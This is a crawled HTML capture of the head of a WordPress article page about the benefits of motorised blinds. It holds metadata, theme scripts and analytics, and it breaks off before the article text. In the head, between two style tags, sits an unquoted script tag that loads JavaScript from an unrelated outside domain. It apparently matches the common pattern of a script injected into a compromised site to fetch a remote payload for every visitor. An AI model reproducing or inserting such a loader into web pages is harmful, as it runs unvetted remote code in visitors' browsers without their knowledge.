

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/
body_size: 21920
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>10 Benefits of Installing Motorised Blinds in Your Home - PAT Testing</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pat.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash.jpg" /><link rel="icon" type="image/png" href="https://www.pat.org.uk/wp-content/uploads/2017/09/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 Benefits of Installing Motorised Blinds in Your Home - PAT Testing" />
	<meta property="og:description" content="Are you on the fence about motorised blinds? They can seem like a big investment at first. This is particularly true compared to some traditional blinds. It’s natural to believe they’re just a novelty and something that’s trending right now. But, you should know that there are many good reasons why homeowners are buying motorised [&hellip;]" />
	<meta property="og:url" content="https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/" />
	<meta property="og:site_name" content="PAT Testing" />
	<meta property="article:published_time" content="2023-11-17T15:22:31+00:00" />
	<meta property="article:modified_time" content="2023-11-17T15:22:33+00:00" />
	<meta property="og:image" content="https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="PAT Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="PAT Editor" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/","url":"https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/","name":"10 Benefits of Installing Motorised Blinds in Your Home - PAT Testing","isPartOf":{"@id":"https://www.pat.org.uk/#website"},"primaryImageOfPage":{"@id":"https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/#primaryimage"},"image":{"@id":"https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/#primaryimage"},"thumbnailUrl":"https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash.jpg","datePublished":"2023-11-17T15:22:31+00:00","dateModified":"2023-11-17T15:22:33+00:00","author":{"@id":"https://www.pat.org.uk/#/schema/person/5c8b3dd6f8d51c83f5a44415a27c7b28"},"breadcrumb":{"@id":"https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/#primaryimage","url":"https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash.jpg","contentUrl":"https://www.pat.org.uk/wp-content/uploads/2023/11/jason-leung-7XOYJHppytw-unsplash.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pat.org.uk/"},{"@type":"ListItem","position":2,"name":"10 Benefits of Installing Motorised Blinds in Your Home"}]},{"@type":"WebSite","@id":"https://www.pat.org.uk/#website","url":"https://www.pat.org.uk/","name":"PAT Testing","description":"Useful information about the property industry","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pat.org.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.pat.org.uk/#/schema/person/5c8b3dd6f8d51c83f5a44415a27c7b28","name":"PAT Editor","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.pat.org.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8e28a5c6b66fa23b54fb2473e65d9ab87bd4bd878762b6b0b94ee740cd5229e8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8e28a5c6b66fa23b54fb2473e65d9ab87bd4bd878762b6b0b94ee740cd5229e8?s=96&d=mm&r=g","caption":"PAT Editor"},"url":"https://www.pat.org.uk/author/pat-editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PAT Testing &raquo; Feed" href="https://www.pat.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PAT Testing &raquo; Comments Feed" href="https://www.pat.org.uk/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.pat.org.uk/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.pat.org.uk/wp-json/wordpress-popular-posts" data-post-id="12575" data-token="1724e7f125" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="PAT Testing &raquo; 10 Benefits of Installing Motorised Blinds in Your Home Comments Feed" href="https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pat.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pat.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pat.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.pat.org.uk/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.pat.org.uk/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pat.org.uk/wp-content/themes/Newsmag/style.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pat.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pat.org.uk/wp-json/wp/v2/posts/12575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pat.org.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pat.org.uk/?p=12575' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pat.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F11%2F2023%2F10-benefits-of-installing-motorised-blinds-in-your-home%2F12575%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pat.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F11%2F2023%2F10-benefits-of-installing-motorised-blinds-in-your-home%2F12575%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- This code is added by Analytify (7.1.3) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112618089-1"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'UA-112618089-1';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.1.3) !--><!-- This code is added by Analytify (7.1.3) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175057736-38"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'UA-175057736-38';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.1.3) !-->	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pat.org.uk\/wp-admin\/","wpRestNonce":"1724e7f125","wpRestUrl":"https:\/\/www.pat.org.uk\/wp-json\/","permalinkStructure":"\/%category%\/%monthnum%\/%year%\/%postname%\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.pat.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.pat.org.uk\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pat.org.uk/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pat.org.uk/category/technology/",
                                "name": "Technology"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pat.org.uk/technology/11/2023/10-benefits-of-installing-motorised-blinds-in-your-home/12575/",
                                "name": "10 Benefits of Installing Motorised Blinds in Your Home"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="wp-singular post-template-default single single-post postid-12575 single-format-standard wp-theme-Newsmag 10-benefits-of-installing-motorised-blinds-in-your-home global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
